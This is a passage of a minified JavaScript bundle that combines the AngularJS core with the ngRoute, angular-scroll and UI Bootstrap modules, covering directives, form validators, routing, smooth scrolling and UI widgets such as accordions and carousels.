function(){e.splice(t,1)}}(s,t))}a.length=0,l.length=0,(o=r.cases["!"+e]||r.cases["?"])&&ue(o,function(n){n.transclude(function(e,t){l.push(t);t=n.element;e[e.length++]=ie.createComment(" end ngSwitchWhen: "),a.push({clone:e}),u.enter(e,t.parent(),t)})})})}}}],Ho=yr({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,i,r){i.cases["!"+n.ngSwitchWhen]=i.cases["!"+n.ngSwitchWhen]||[],i.cases["!"+n.ngSwitchWhen].push({transclude:r,element:t})}}),Io=yr({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,i,r){i.cases["?"]=i.cases["?"]||[],i.cases["?"].push({transclude:r,element:t})}}),_o=yr({restrict:"EAC",link:function(e,t,n,i,r){if(!r)throw y("ngTransclude")("orphan","Illegal use of ngTransclude directive in the template! No parent directive that requires a transclusion found. Element: {0}",Se(t));r(function(e){t.empty(),t.append(e)})}}),No=["$templateCache",function(n){return{restrict:"E",terminal:!0,compile:function(e,t){"text/ng-template"==t.type&&(t=t.id,e=e[0].text,n.put(t,e))}}}],Fo={$setViewValue:pe,$render:pe};function Ro(){return{restrict:"E",require:["select","?ngModel"],controller:Go,priority:1,link:{pre:function(e,n,t,i){var r,o,a,s=i[1];s&&(((r=i[0]).ngModelCtrl=s).$render=function(){r.writeValue(s.$viewValue)},n.on("change",function(){e.$apply(function(){s.$setViewValue(r.readValue())})}),t.multiple&&(r.readValue=function(){var t=[];return ue(n.find("option"),function(e){e.selected&&t.push(e.value)}),t},r.writeValue=function(e){var t=new Pt(e);ue(n.find("option"),function(e){e.selected=C(t.get(e.value))})},a=NaN,e.$watch(function(){a!==s.$viewValue||xe(o,s.$viewValue)||(o=F(s.$viewValue),s.$render()),a=s.$viewValue}),s.$isEmpty=function(e){return!e||0===e.length}))}}}}function zo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){i&&(n.required=!0,i.$validators.required=function(e,t){return!n.required||!i.$isEmpty(t)},n.$observe("required",function(){i.$validate()}))}}}function Uo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){var r,o;i&&(o=n.ngPattern||n.pattern,n.$observe("pattern",function(e){if((e=me(e)&&0<e.length?new RegExp("^"+e+"$"):e)&&!e.test)throw y("ngPattern")("noregexp","Expected {0} to be a RegExp but was {1}. Element: {2}",o,e,Se(t));r=e||re,i.$validate()}),i.$validators.pattern=function(e,t){return i.$isEmpty(t)||he(r)||r.test(t)})}}}function jo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){var r;i&&(r=-1,n.$observe("maxlength",function(e){e=b(e);r=isNaN(e)?-1:e,i.$validate()}),i.$validators.maxlength=function(e,t){return r<0||i.$isEmpty(t)||t.length<=r})}}}function Bo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){var r;i&&(r=0,n.$observe("minlength",function(e){r=b(e)||0,i.$validate()}),i.$validators.minlength=function(e,t){return i.$isEmpty(t)||t.length>=r})}}}var qo,Wo,Go=["$element","$scope","$attrs",function(t,e,n){var a=this,i=new Pt;a.ngModelCtrl=Fo,a.unknownOption=le(ie.createElement("option")),a.renderUnknownOption=function(e){e="? "+Ot(e)+" ?";a.unknownOption.val(e),t.prepend(a.unknownOption),t.val(e)},e.$on("$destroy",function(){a.renderUnknownOption=pe}),a.removeUnknownOption=function(){a.unknownOption.parent()&&a.unknownOption.remove()},a.readValue=function(){return a.removeUnknownOption(),t.val()},a.writeValue=function(e){a.hasOption(e)?(a.removeUnknownOption(),t.val(e),""===e&&a.emptyOption.prop("selected",!0)):null==e&&a.emptyOption?(a.removeUnknownOption(),t.val("")):a.renderUnknownOption(e)},a.addOption=function(e,t){Oe(e,'"option value"'),""===e&&(a.emptyOption=t);var n=i.get(e)||0;i.put(e,n+1),a.ngModelCtrl.$render(),(t=t)[0].hasAttribute("selected")&&(t[0].selected=!0)},a.removeOption=function(e){var t=i.get(e);t&&(1===t?(i.remove(e),""===e&&(a.emptyOption=re)):i.put(e,t-1))},a.hasOption=function(e){return!!i.get(e)},a.registerOption=function(e,n,i,t,r){var o;t?i.$observe("value",function(e){C(o)&&a.removeOption(o),o=e,a.addOption(e,n)}):r?e.$watch(r,function(e,t){i.$set("value",e),t!==e&&a.removeOption(t),a.addOption(e,n)}):a.addOption(i.value,n),n.on("$destroy",function(){a.removeOption(i.value),a.ngModelCtrl.$render()})}}],Yo=["$interpolate",function(n){return{restrict:"E",priority:100,compile:function(e,t){var o,a;return C(t.value)?o=n(t.value,!0):(a=n(e.text(),!0))||t.$set("value",e.text()),function(e,t,n){var i="$selectController",r=t.parent(),i=r.data(i)||r.parent().data(i);i&&i.registerOption(e,t,n,o,a)}}}}],Ko=x({restrict:"E",terminal:!1});u.angular.bootstrap?console.log("WARNING: Tried to load angular more than once."):(Ae||(Wo=z(),(m=he(Wo)?u.jQuery:Wo?u[Wo]:re)&&m.fn.on?(ce((le=m).fn,{scope:kt.scope,isolateScope:kt.isolateScope,controller:kt.controller,injector:kt.injector,inheritedData:kt.inheritedData}),qo=m.cleanData,m.cleanData=function(e){var t;if(De)De=!1;else for(var n,i=0;null!=(n=e[i]);i++)(t=m._data(n,"events"))&&t.$destroy&&m(n).triggerHandler("$destroy");qo(e)}):le=lt,S.element=le,Ae=!0),ce(S,{bootstrap:ne,copy:N,extend:ce,merge:t,equals:xe,element:le,forEach:ue,injector:zt,noop:pe,bind:j,toJson:q,fromJson:W,identity:w,isUndefined:he,isDefined:C,isString:me,isFunction:ve,isObject:fe,isNumber:M,isElement:_,isArray:ge,version:je,isDate:D,lowercase:oe,uppercase:c,callbacks:{counter:0},getTestability:Te,$$minErr:y,$$csp:R,reloadWithDebugInfo:Ce}),(f=ze(u))("ng",["ngLocale"],["$provide",function(e){e.provider({$$sanitizeUri:Oi}),e.provider("$compile",rn).directive({a:br,input:jr,textarea:jr,form:Tr,script:No,select:Ro,style:Ko,option:Yo,ngBind:qr,ngBindHtml:Gr,ngBindTemplate:Wr,ngClass:Jr,ngClassEven:Xr,ngClassOdd:Zr,ngCloak:Qr,ngController:eo,ngForm:Er,ngHide:Lo,ngIf:oo,ngInclude:ao,ngInit:lo,ngNonBindable:ko,ngPluralize:Eo,ngRepeat:Mo,ngShow:Vo,ngStyle:Oo,ngSwitch:Po,ngSwitchWhen:Ho,ngSwitchDefault:Io,ngOptions:To,ngTransclude:_o,ngModel:yo,ngList:io,ngChange:Yr,pattern:Uo,ngPattern:Uo,required:zo,ngRequired:zo,minlength:Bo,ngMinlength:Bo,maxlength:jo,ngMaxlength:jo,ngValue:Ur,ngModelOptions:ro}).directive({ngInclude:so}).directive(wr).directive(to),e.provider({$anchorScroll:Ut,$animate:Zt,$animateCss:Jt,$$animateQueue:Kt,$$AnimateRunner:Yt,$browser:Qt,$cacheFactory:en,$controller:dn,$document:pn,$exceptionHandler:hn,$filter:Ji,$$forceReflow:fn,$interpolate:Pn,$interval:Hn,$http:An,$httpParamSerializer:kn,$httpParamSerializerJQLike:Sn,$httpBackend:Ln,$xhrFactory:Vn,$location:Zn,$log:Xn,$parse:Ei,$rootScope:Li,$q:Mi,$$q:Di,$sce:Ni,$sceDelegate:_i,$sniffer:Fi,$templateCache:tn,$templateRequest:Ri,$$testability:zi,$timeout:Ui,$window:Gi,$$rAF:Vi,$$jqLite:Lt,$$HashMap:Ht,$$cookieReader:Ki})}]),S.module("ngLocale",[],["$provide",function(e){var i="one",r="other";e.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM","PM"],DAY:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],SHORTDAY:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],SHORTMONTH:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],WEEKENDRANGE:[5,6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a",short:"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-¤",negSuf:"",posPre:"¤",posSuf:""}]},id:"en-us",pluralCat:function(e,t){var n=0|e,t=function(e,t){var n=t;re===n&&(n=Math.min((t=e,-1==(i=(t+="").indexOf("."))?0:t.length-i-1),3));var i=Math.pow(10,n);return{v:n,f:(e*i|0)%i}}(e,t);return 1==n&&0==t.v?i:r}})}]),le(ie).ready(function(){te(ie,ne)}))}(window,document),window.angular.$$csp().noInlineStyle||window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>'),function(y){"use strict";var e=y.module("ngRoute",["ng"]).provider("$route",function(){function v(e,t){return y.extend(new(y.extend(function(){},{prototype:e})),t)}var $={};function i(e,t){var n=t.caseInsensitiveMatch,t={originalPath:e,regexp:e},o=t.keys=[];return e=e.replace(/([().])/g,"\\$1").replace(/(\/)?:(\w+)([\?\*])?/g,function(e,t,n,i){var r="?"===i?i:null,i="*"===i?i:null;return o.push({name:n,optional:!!r}),t=t||"",(r?"":t)+"(?:"+(r?t:"")+(i?"(.+?)":"([^/]+)")+(r||"")+")"+(r||"")}).replace(/([\/$\*])/g,"\\$1"),t.regexp=new RegExp("^"+e+"$",n?"i":""),t}this.when=function(e,t){var n;return $[e]=y.extend({reloadOnSearch:!0},t,e&&i(e,t)),e&&(n="/"==e[e.length-1]?e.substr(0,e.length-1):e+"/",$[n]=y.extend({redirectTo:e},i(n,t))),this},this.otherwise=function(e){return this.when(null,e),this},this.$get=["$rootScope","$location","$routeParams","$q","$injector","$http","$templateCache","$sce",function(s,l,u,c,d,p,h,f){var m=!1,g={routes:$,reload:function(){m=!0,s.$evalAsync(e)}};return s.$on("$locationChangeSuccess",e),g;function e(){var n,i,e,r,o,a=(y.forEach($,function(e,t){!i&&(n=function(e,t){var n=t.keys,i={};if(!t.regexp)return null;var r=t.regexp.exec(e);if(!r)return null;for(var o=1,a=r.length;o<a;++o){var s=n[o-1],l=r[o];s&&l&&(i[s.name]=l)}return i}(l.path(),e))&&((i=v(e,{params:y.extend({},l.search(),n),pathParams:n})).$$route=e)}),i||$.null&&v($.null,{params:{},pathParams:{}})),t=g.current;a&&t&&a.$$route===t.$$route&&y.equals(a.pathParams,t.pathParams)&&!a.reloadOnSearch&&!m?(t.params=a.params,y.copy(t.params,u),s.$broadcast("$routeUpdate",t)):(a||t)&&(m=!1,s.$broadcast("$routeChangeStart",a,t),(g.current=a)&&a.redirectTo&&(y.isString(a.redirectTo)?l.path((e=a.redirectTo,r=a.params,o=[],y.forEach((e||"").split(":"),function(e,t){0===t?o.push(e):(e=(t=e.match(/(\w+)(?:[?*])?(.*)/))[1],o.push(r[e]),o.push(t[2]||""),delete r[e])}),o.join(""))).search(a.params):l.url(a.redirectTo(a.pathParams,l.path(),l.search()))).replace(),c.when(a).then(function(){if(a){var e,t,n=y.extend({},a.resolve);return y.forEach(n,function(e,t){n[t]=y.isString(e)?d.get(e):d.invoke(e)}),y.isDefined(e=a.template)?y.isFunction(e)&&(e=e(a.params)):y.isDefined(t=a.templateUrl)&&(y.isFunction(t)&&(t=t(a.params)),t=f.getTrustedResourceUrl(t),y.isDefined(t)&&(a.loadedTemplateUrl=t,e=p.get(t,{cache:h}).then(function(e){return e.data}))),y.isDefined(e)&&(n.$template=e),c.all(n)}}).then(function(e){a==g.current&&(a&&(a.locals=e,y.copy(a.params,u)),s.$broadcast("$routeChangeSuccess",a,t))},function(e){a==g.current&&s.$broadcast("$routeChangeError",a,t,e)}))}}]});function t(p,h,f){return{restrict:"ECA",terminal:!0,priority:400,transclude:"element",link:function(i,r,e,t,o){var a,s,n,l=e.autoscroll,u=e.onload||"";function c(){n&&(n.remove(),n=null),a&&(a.$destroy(),a=null),s&&(f.leave(s,function(){n=null}),n=s,s=null)}function d(){var e,t=p.current&&p.current.locals,n=t&&t.$template;y.isDefined(n)?(e=i.$new(),t=p.current,n=o(e,function(e){f.enter(e,null,s||r,function(){!y.isDefined(l)||l&&!i.$eval(l)||h()}),c()}),s=n,(a=t.scope=e).$emit("$viewContentLoaded"),a.$eval(u)):c()}i.$on("$routeChangeSuccess",d),d()}}}function n(o,a,s){return{restrict:"ECA",priority:-400,link:function(e,t){var n=s.current,i=n.locals;t.html(i.$template);var r=o(t.contents());n.controller&&(i.$scope=e,i=a(n.controller,i),n.controllerAs&&(e[n.controllerAs]=i),t.data("$ngControllerController",i),t.children().data("$ngControllerController",i)),r(e)}}}e.provider("$routeParams",function(){this.$get=function(){return{}}}),e.directive("ngView",t),e.directive("ngView",n),t.$inject=["$route","$anchorScroll","$animate"],n.$inject=["$compile","$controller","$route"]}((window,window.angular));var duScrollDefaultEasing=function(e){"use strict";return e<.5?Math.pow(2*e,2)/2:1-Math.pow(2*(1-e),2)/2},duScroll=angular.module("duScroll",["duScroll.scrollspy","duScroll.smoothScroll","duScroll.scrollContainer","duScroll.spyContext","duScroll.scrollHelpers"]).value("duScrollDuration",350).value("duScrollSpyWait",100).value("duScrollSpyRefreshInterval",0).value("duScrollGreedy",!1).value("duScrollOffset",0).value("duScrollEasing",duScrollDefaultEasing).value("duScrollCancelOnEvents","scroll mousedown mousewheel touchmove keydown").value("duScrollBottomSpy",!1).value("duScrollActiveClass","active");"undefined"!=typeof module&&module&&module.exports&&(module.exports=duScroll),angular.module("duScroll.scrollHelpers",["duScroll.requestAnimation"]).run(["$window","$q","cancelAnimation","requestAnimation","duScrollEasing","duScrollDuration","duScrollOffset","duScrollCancelOnEvents",function(o,h,f,m,g,r,a,v){"use strict";function s(e){return"undefined"!=typeof HTMLDocument&&e instanceof HTMLDocument||e.nodeType&&e.nodeType===e.DOCUMENT_NODE}function l(e){return"undefined"!=typeof HTMLElement&&e instanceof HTMLElement||e.nodeType&&e.nodeType===e.ELEMENT_NODE}function u(e){return l(e)||s(e)?e:e[0]}var $,y,e={};e.duScrollTo=function(e,t,n,i){if(angular.isElement(e)?r=this.duScrollToElement:angular.isDefined(n)&&(r=this.duScrollToAnimated),r)return r.apply(this,arguments);var r=u(this);if(s(r))return o.scrollTo(e,t);r.scrollLeft=e,r.scrollTop=t},e.duScrollToAnimated=function(e,t,n,i){n&&!i&&(i=g);var r=this.duScrollLeft(),o=this.duScrollTop(),a=Math.round(e-r),s=Math.round(t-o),l=null,u=0,c=this,d=function(e){(!e||u&&0<e.which)&&(v&&c.unbind(v,d),f($),y.reject(),$=null)};if($&&d(),y=h.defer(),0===n||!a&&!s)return 0===n&&c.duScrollTo(e,t),y.resolve(),y.promise;var p=function(e){e=n<=(u=e-(l=null===l?e:l))?1:i(u/n);c.scrollTo(r+Math.ceil(a*e),o+Math.ceil(s*e)),e<1?$=m(p):(v&&c.unbind(v,d),$=null,y.resolve())};return c.duScrollTo(r,o),v&&c.bind(v,d),$=m(p),y.promise},e.duScrollToElement=function(e,t,n,i){var r=u(this);angular.isNumber(t)&&!isNaN(t)||(t=a);t=this.duScrollTop()+u(e).getBoundingClientRect().top-t;return l(r)&&(t-=r.getBoundingClientRect().top),this.duScrollTo(0,t,n,i)},e.duScrollLeft=function(e,t,n){if(angular.isNumber(e))return this.duScrollTo(e,this.duScrollTop(),t,n);n=u(this);return s(n)?o.scrollX||document.documentElement.scrollLeft||document.body.scrollLeft:n.scrollLeft},e.duScrollTop=function(e,t,n){if(angular.isNumber(e))return this.duScrollTo(this.duScrollLeft(),e,t,n);n=u(this);return s(n)?o.scrollY||document.documentElement.scrollTop||document.body.scrollTop:n.scrollTop},e.duScrollToElementAnimated=function(e,t,n,i){return this.duScrollToElement(e,t,n||r,i)},e.duScrollTopAnimated=function(e,t,n){return this.duScrollTop(e,t||r,n)},e.duScrollLeftAnimated=function(e,t,n){return this.duScrollLeft(e,t||r,n)},angular.forEach(e,function(e,t){angular.element.prototype[t]=e;t=t.replace(/^duScroll/,"scroll");angular.isUndefined(angular.element.prototype[t])&&(angular.element.prototype[t]=e)})}]),angular.module("duScroll.polyfill",[]).factory("polyfill",["$window",function(o){"use strict";var a=["webkit","moz","o","ms"];return function(e,t){if(o[e])return o[e];for(var n,i=e.substr(0,1).toUpperCase()+e.substr(1),r=0;r<a.length;r++)if(o[n=a[r]+i])return o[n];return t}}]),angular.module("duScroll.requestAnimation",["duScroll.polyfill"]).factory("requestAnimation",["polyfill","$timeout",function(e,o){"use strict";var a=0;return e("requestAnimationFrame",function(e,t){var n=(new Date).getTime(),i=Math.max(0,16-(n-a)),r=o(function(){e(n+i)},i);return a=n+i,r})}]).factory("cancelAnimation",["polyfill","$timeout",function(e,t){"use strict";return e("cancelAnimationFrame",function(e){t.cancel(e)})}]),angular.module("duScroll.spyAPI",["duScroll.scrollContainerAPI"]).factory("spyAPI",["$rootScope","$timeout","$interval","$window","$document","scrollContainerAPI","duScrollGreedy","duScrollSpyWait","duScrollSpyRefreshInterval","duScrollBottomSpy","duScrollActiveClass",function(p,n,i,h,f,r,m,o,a,g,v){"use strict";function s(c){function e(){d=!1;var e,t=c.container[0],n=0;e="undefined"!=typeof HTMLElement&&t instanceof HTMLElement||t.nodeType&&t.nodeType===t.ELEMENT_NODE?(n=t.getBoundingClientRect().top,Math.round(t.scrollTop+t.clientHeight)>=t.scrollHeight):(s=f[0].body.scrollHeight||f[0].documentElement.scrollHeight,Math.round(h.pageYOffset+h.innerHeight)>=s);for(var i,r,o=g&&e?"bottom":"top",a=c.spies,s=c.currentlyActive,l=void 0,u=0;u<a.length;u++)(r=(i=a[u]).getTargetPosition())&&i.$element&&(g&&e||r.top+i.offset-n<20&&(m||-1*r.top+n)<r.height)&&(!l||l[o]<r[o])&&((l={spy:i})[o]=r[o]);s===(l=l&&l.spy)||m&&!l||(s&&s.$element&&(s.$element.removeClass(v),p.$broadcast("duScrollspy:becameInactive",s.$element,angular.element(s.getTargetElement()))),l&&(l.$element.addClass(v),p.$broadcast("duScrollspy:becameActive",l.$element,angular.element(l.getTargetElement()))),c.currentlyActive=l)}var t=!1,d=!1;return o?function(){t?d=!0:(e(),t=n(function(){t=!1,d&&e()},o,!1))}:e}function e(e){var t=e.$id,n={spies:[]};return n.handler=s(n),c[t]=n,e.$on("$destroy",function(){l(e)}),t}function l(e){var t=e.$id,n=c[t],e=n.container;n.intervalPromise&&i.cancel(n.intervalPromise),e&&e.off("scroll",n.handler),delete c[t]}function u(e){var t,n,i=e.$scope;if(i)return d(i);for(n in c)if(-1!==(t=c[n]).spies.indexOf(e))return t}var c={},t=e(p),d=function(e){return c[e.$id]||(e.$parent?d(e.$parent):c[t])};return{addSpy:function(e){var t=u(e);t&&(t.spies.push(e),t.container&&function(e){for(;e.parentNode;)if((e=e.parentNode)===document)return!0;return!1}(t.container)||(t.container&&t.container.off("scroll",t.handler),t.container=r.getContainer(e.$scope),a&&!t.intervalPromise&&(t.intervalPromise=i(t.handler,a,0,!1)),t.container.on("scroll",t.handler).triggerHandler("scroll")))},removeSpy:function(e){var t=u(e);e===t.currentlyActive&&(p.$broadcast("duScrollspy:becameInactive",t.currentlyActive.$element),t.currentlyActive=null);var n=t.spies.indexOf(e);-1!==n&&t.spies.splice(n,1),e.$element=null},createContext:e,destroyContext:l,getContextForScope:d}}]),angular.module("duScroll.scrollContainerAPI",[]).factory("scrollContainerAPI",["$document",function(t){"use strict";function n(e){return i[e.$id]?e.$id:e.$parent?n(e.$parent):void 0}var i={};return{getContainerId:n,getContainer:function(e){e=n(e);return e?i[e]:t},setContainer:function(e,t){e=e.$id;return i[e]=t,e},removeContainer:function(e){e=n(e);e&&delete i[e]}}}]),angular.module("duScroll.smoothScroll",["duScroll.scrollHelpers","duScroll.scrollContainerAPI"]).directive("duSmoothScroll",["duScrollDuration","duScrollOffset","scrollContainerAPI",function(o,a,s){"use strict";return{link:function(i,e,r){e.on("click",function(e){var t,n;(r.href&&-1!==r.href.indexOf("#")||""!==r.duSmoothScroll)&&(n=r.href?r.href.replace(/.*(?=#[^\s]+$)/,"").substring(1):r.duSmoothScroll,(t=document.getElementById(n)||document.getElementsByName(n)[0])&&t.getBoundingClientRect&&(e.stopPropagation&&e.stopPropagation(),e.preventDefault&&e.preventDefault(),n=r.offset?parseInt(r.offset,10):a,e=r.duration?parseInt(r.duration,10):o,s.getContainer(i).duScrollToElement(angular.element(t),isNaN(n)?0:n,isNaN(e)?0:e)))})}}}]),angular.module("duScroll.spyContext",["duScroll.spyAPI"]).directive("duSpyContext",["spyAPI",function(r){"use strict";return{restrict:"A",scope:!0,compile:function(e,t,n){return{pre:function(e,t,n,i){r.createContext(e)}}}}}]),angular.module("duScroll.scrollContainer",["duScroll.scrollContainerAPI"]).directive("duScrollContainer",["scrollContainerAPI",function(r){"use strict";return{restrict:"A",scope:!0,compile:function(e,t,n){return{pre:function(t,n,e,i){e.$observe("duScrollContainer",function(e){angular.isString(e)&&(e=document.getElementById(e)),e=angular.isElement(e)?angular.element(e):n,r.setContainer(t,e),t.$on("$destroy",function(){r.removeContainer(t)})})}}}}}]),angular.module("duScroll.scrollspy",["duScroll.spyAPI"]).directive("duScrollspy",["spyAPI","duScrollOffset","$timeout","$rootScope",function(a,s,l,u){"use strict";function c(e,t,n,i){angular.isElement(e)?this.target=e:angular.isString(e)&&(this.targetId=e),this.$scope=t,this.$element=n,this.offset=i}return c.prototype.getTargetElement=function(){return!this.target&&this.targetId&&(this.target=document.getElementById(this.targetId)||document.getElementsByName(this.targetId)[0]),this.target},c.prototype.getTargetPosition=function(){var e=this.getTargetElement();if(e)return e.getBoundingClientRect()},c.prototype.flushTargetCache=function(){this.targetId&&(this.target=void 0)},{link:function(n,i,r){var o,e,t=r.ngHref||r.href;t&&-1!==t.indexOf("#")?o=t.replace(/.*(?=#[^\s]+$)/,"").substring(1):r.duScrollspy?o=r.duScrollspy:r.duSmoothScroll&&(o=r.duSmoothScroll),o&&(e=l(function(){var e=new c(o,n,i,-(r.offset?parseInt(r.offset,10):s));a.addSpy(e),n.$on("$locationChangeSuccess",e.flushTargetCache.bind(e));var t=u.$on("$stateChangeSuccess",e.flushTargetCache.bind(e));n.$on("$destroy",function(){a.removeSpy(e),t()})},0,!1),n.$on("$destroy",function(){l.cancel(e)}))}}}]),angular.module("ui.bootstrap",["ui.bootstrap.tpls","ui.bootstrap.collapse","ui.bootstrap.accordion","ui.bootstrap.alert","ui.bootstrap.bindHtml","ui.bootstrap.buttons","ui.bootstrap.carousel","ui.bootstrap.dateparser","ui.bootstrap.position","ui.bootstrap.datepicker","ui.bootstrap.dropdown","ui.bootstrap.modal","ui.bootstrap.pagination","ui.bootstrap.tooltip","ui.bootstrap.popover","ui.bootstrap.progressbar","ui.bootstrap.rating","ui.bootstrap.tabs","ui.bootstrap.timepicker","ui.bootstrap.transition","ui.bootstrap.typeahead"]),angular.module("ui.bootstrap.tpls",["template/accordion/accordion-group.html","template/accordion/accordion.html","template/alert/alert.html","template/carousel/carousel.html","template/carousel/slide.html","template/datepicker/datepicker.html","template/datepicker/day.html","template/datepicker/month.html","template/datepicker/popup.html","template/datepicker/year.html","template/modal/backdrop.html","template/modal/window.html","template/pagination/pager.html","template/pagination/pagination.html","template/tooltip/tooltip-html-popup.html","template/tooltip/tooltip-html-unsafe-popup.html","template/tooltip/tooltip-popup.html","template/tooltip/tooltip-template-popup.html","template/popover/popover-template.html","template/popover/popover.html","template/progressbar/bar.html","template/progressbar/progress.html","template/progressbar/progressbar.html","template/rating/rating.html","template/tabs/tab.html","template/tabs/tabset.html","template/timepicker/timepicker.html","template/typeahead/typeahead-match.html","template/typeahead/typeahead-popup.html"]),angular.module("ui.bootstrap.collapse",[]).directive("collapse",["$animate",function(o){return{link:function(e,t,n){function i(){t.removeClass("collapsing"),t.css({height:"auto"})}function r(){t.css({height:"0"}),t.removeClass("collapsing"),t.addClass("collapse")}e.$watch(n.collapse,function(e){e?(t.css({height:t[0].scrollHeight+"px"}).removeClass("collapse").addClass("collapsing"),o.removeClass(t,"in",{to:{height:"0"}}).then(r)):(t.removeClass("collapse").addClass("collapsing"),o.addClass(t,"in",{to:{height:t[0].scrollHeight+"px"}}).then(i))})}}}]),angular.module("ui.bootstrap.accordion",["ui.bootstrap.collapse"]).constant("accordionConfig",{closeOthers:!0}).controller("AccordionController",["$scope","$attrs","accordionConfig",function(e,n,i){this.groups=[],this.closeOthers=function(t){(angular.isDefined(n.closeOthers)?e.$eval(n.closeOthers):i.closeOthers)&&angular.forEach(this.groups,function(e){e!==t&&(e.isOpen=!1)})},this.addGroup=function(t){var n=this;this.groups.push(t),t.$on("$destroy",function(e){n.removeGroup(t)})},this.removeGroup=function(e){e=this.groups.indexOf(e);-1!==e&&this.groups.splice(e,1)}}]).directive("accordion",function(){return{restrict:"EA",controller:"AccordionController",transclude:!0,replace:!1,templateUrl:"template/accordion/accordion.html"}}).directive("accordionGroup",function(){return{require:"^accordion",restrict:"EA",transclude:!0,replace:!0,templateUrl:"template/accordion/accordion-group.html",scope:{heading:"@",isOpen:"=?",isDisabled:"=?"},controller:function(){this.setHeading=function(e){this.heading=e}},link:function(t,e,n,i){i.addGroup(t),t.$watch("isOpen",function(e){e&&i.closeOthers(t)}),t.toggleOpen=function(){t.isDisabled||(t.isOpen=!t.isOpen)}}}}).directive("accordionHeading",function(){return{restrict:"EA",transclude:!0,template:"",replace:!0,require:"^accordionGroup",link:function(e,t,n,i,r){i.setHeading(r(e,angular.noop))}}}).directive("accordionTransclude",function(){return{require:"^accordionGroup",link:function(e,t,n,i){e.$watch(function(){return i[n.accordionTransclude]},function(e){e&&(t.html(""),t.append(e))})}}}),angular.module("ui.bootstrap.alert",[]).controller("AlertController",["$scope","$attrs",function(e,t){e.closeable="close"in t,this.close=e.close}]).directive("alert",function(){return{restrict:"EA",controller:"AlertController",templateUrl:"template/alert/alert.html",transclude:!0,replace:!0,scope:{type:"@",close:"&"}}}).directive("dismissOnTimeout",["$timeout",function(r){return{require:"alert",link:function(e,t,n,i){r(function(){i.close()},parseInt(n.dismissOnTimeout,10))}}}]),angular.module("ui.bootstrap.bindHtml",[]).directive("bindHtmlUnsafe",function(){return function(e,t,n){t.addClass("ng-binding").data("$binding",n.bindHtmlUnsafe),e.$watch(n.bindHtmlUnsafe,function(e){t.html(e||"")})}}),angular.module("ui.bootstrap.buttons",[]).constant("buttonConfig",{activeClass:"active",toggleEvent:"click"}).controller("ButtonsController",["buttonConfig",function(e){this.activeClass=e.activeClass||"active",this.toggleEvent=e.toggleEvent||"click"}]).directive("btnRadio",function(){return{require:["btnRadio","ngModel"],controller:"ButtonsController",link:function(t,n,i,e){var r=e[0],o=e[1];o.$render=function(){n.toggleClass(r.activeClass,angular.equals(o.$modelValue,t.$eval(i.btnRadio)))},n.bind(r.toggleEvent,function(){var e=n.hasClass(r.activeClass);e&&!angular.isDefined(i.uncheckable)||t.$apply(function(){o.$setViewValue(e?null:t.$eval(i.btnRadio)),o.$render()})})}}}).directive("btnCheckbox",function(){return{require:["btnCheckbox","ngModel"],controller:"ButtonsController",link:function(n,e,t,i){var r=i[0],o=i[1];function a(){return s(t.btnCheckboxTrue,!0)}function s(e,t){e=n.$eval(e);return angular.isDefined(e)?e:t}o.$render=function(){e.toggleClass(r.activeClass,angular.equals(o.$modelValue,a()))},e.bind(r.toggleEvent,function(){n.$apply(function(){o.$setViewValue(e.hasClass(r.activeClass)?s(t.btnCheckboxFalse,!1):a()),o.$render()})})}}}),angular.module("ui.bootstrap.carousel",[]).controller("CarouselController",["$scope","$interval","$animate",function(i,t,r){var n,o,a=this,s=a.slides=i.slides=[],l=-1;a.currentSlide=null;var u=!1;function c(e){if(angular.isUndefined(s[e].index))return s[e];s.length;for(var t=0;t<s.length;++t)if(s[t].index==e)return s[t]}function d(){p();var e=+i.interval;!isNaN(e)&&0<e&&(n=t(h,e))}function p(){n&&(t.cancel(n),n=null)}function h(){var e=+i.interval;o&&!isNaN(e)&&0<e?i.next():i.pause()}a.select=i.select=function(e,t){var n=a.indexOfSlide(e);void 0===t&&(t=n>a.getCurrentIndex()?"next":"prev"),e&&e!==a.currentSlide&&(u||(angular.extend(e,{direction:t,active:!0}),angular.extend(a.currentSlide||{},{direction:t,active:!1}),r.enabled()&&!i.noTransition&&e.$element&&(i.$currentTransition=!0,e.$element.one("$animate:close",function(){i.$currentTransition=null})),a.currentSlide=e,l=n,d()))},i.$on("$destroy",function(){u=!0}),a.getCurrentIndex=function(){return a.currentSlide&&angular.isDefined(a.currentSlide.index)?+a.currentSlide.index:l},a.indexOfSlide=function(e){return angular.isDefined(e.index)?+e.index:s.indexOf(e)},i.next=function(){var e=(a.getCurrentIndex()+1)%s.length;if(!i.$currentTransition)return a.select(c(e),"next")},i.prev=function(){var e=a.getCurrentIndex()-1<0?s.length-1:a.getCurrentIndex()-1;if(!i.$currentTransition)return a.select(c(e),"prev")},i.isActive=function(e){return 